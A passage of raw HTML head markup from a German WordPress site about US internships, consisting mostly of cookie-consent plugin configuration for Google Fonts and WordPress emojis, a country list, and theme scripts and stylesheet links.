USA\",\"uniqueName\":\"wordpress-emojis\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/de.wordpress.org\\\/about\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-emojis\"},{\"id\":4429,\"name\":\"Google Fonts\",\"purpose\":\"Google Fonts erm\\u00f6glicht die Integration von Schriftarten in Websites, um die Website zu verbessern, ohne dass die Schriftarten auf deinem Ger\\u00e4t installiert werden m\\u00fcssen. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Die Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen, und sie k\\u00f6nnen verwendet werden, um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Google stellt personenbezogene Daten seinen verbundenen Unternehmen und anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-fonts\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"google-fonts\"}]}]","links":[{"id":4407,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":3906,"url":"https:\/\/www.unitedstates.de\/datenschutzerklaerung\/","hideCookieBanner":true,"isTargetBlank":true},{"id":4408,"label":"Impressum","pageType":"legalNotice","isExternalUrl":false,"pageId":1791,"url":"https:\/\/www.unitedstates.de\/impressum\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"","country":"DE","contactEmail":"base64-encoded:aW5mb0B1bml0ZWRzdGF0ZXMuZGU=","contactPhone":"","contactFormUrl":"https:\/\/www.unitedstates.de\/kontakt\/"},"blocker":[{"id":4462,"name":"WordPress Emojis","description":"","rules":["*s.w.org\/images\/core\/emoji*","window._wpemojiSettings","link[href=\"\/\/s.w.org\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4431],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"wordpress-emojis","visualThumbnail":null},{"id":4461,"name":"Google Fonts","description":"","rules":["*fonts.googleapis.com*","*fonts.gstatic.com*","*ajax.googleapis.com\/ajax\/libs\/webfont\/*\/webfont.js*","*WebFont.load*google*","WebFontConfig*google*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4429],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-fonts","visualThumbnail":null},{"id":4432,"name":"WordPress Emojis","description":"","rules":["*s.w.org\/images\/core\/emoji*","window._wpemojiSettings","link[href=\"\/\/s.w.org\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4431],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"wordpress-emojis","visualThumbnail":null},{"id":4430,"name":"Google Fonts","description":"","rules":["*fonts.googleapis.com*","*fonts.gstatic.com*","*ajax.googleapis.com\/ajax\/libs\/webfont\/*\/webfont.js*","*WebFont.load*google*","WebFontConfig*google*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4429],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-fonts","visualThumbnail":null}],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:bac6d3f","revisionHash":"d7d45ec1e5cc45e3c0a09e16f8e22a68","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/www.unitedstates.de\/wp-content\/53a25401b5dfc594cefd5f3ed3f791c2\/dist\/","anonymousHash":"53a25401b5dfc594cefd5f3ed3f791c2","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"aaed693ab-0fba-414b-bf32-c6401ac88ed1","pageByIdUrl":"https:\/\/www.unitedstates.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="af746fe756c9ab21291f3bc23d0f008f02-js-extra">(()=>{var x=function(a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("af746fe756c9ab21291f3bc23d0f008f01-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;})();</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-banner-js-before">((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");</script> <script src='//www.unitedstates.de/wp-content/cache/wpfc-minified/lp41ss97/a10os.js' type="text/javascript"></script>
<!-- <script data-cfasync="false" type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/849f8842689b0883f737e4ffc2059ef4.js?ver=64a64f3ab0d5ab261ad8ca6eebf70126" id="real-cookie-banner-banner-js"></script> --> <!-- <link
rel='stylesheet' id='animate-css-css' href='https://www.unitedstates.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.unitedstates.de/wp-content/cache/wpfc-minified/8k7ocmfl/dizjl.css" media="all"/><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.unitedstates.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstates.de%2Fpraktikum-usa%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.unitedstates.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstates.de%2Fpraktikum-usa%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='contact-form-7-css' href='https://www.unitedstates.de/wp-content/cache/wp-super-minify/css/c6282cd3398aa4d88a69aa25d287862a.css?ver=6.1.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.unitedstates.de/wp-content/cache/wp-super-minify/css/1cc973813e13cf02d92a137ac10d9820.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='js_composer_front-css' href='https://www.unitedstates.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='td-theme-css' href='https://www.unitedstates.de/wp-content/cache/wp-super-minify/css/0696de6e48ffee5a5cbab27594914633.css?ver=12.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.unitedstates.de/wp-content/cache/wpfc-minified/2egzmeai/dgmd2.css" media="all"/><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><!-- <link
rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.unitedstates.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.unitedstates.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.unitedstates.de/wp-content/cache/wpfc-minified/2nfrt1x2/dizjl.css" media="all"/> <!-- <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script></script><link
rel="https://api.w.org/" href="https://www.unitedstates.de/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.unitedstates.de/wp-json/wp/v2/posts/194" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unitedstates.de/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><link
rel='shortlink' href='https://www.unitedstates.de/?p=194' /> <script data-ad-client="ca-pub-8897540952070268" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.unitedstates.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.unitedstates.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";var td_get_template_directory_uri="https:\/\/www.unitedstates.de\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="6";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="fe0b211a18";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> 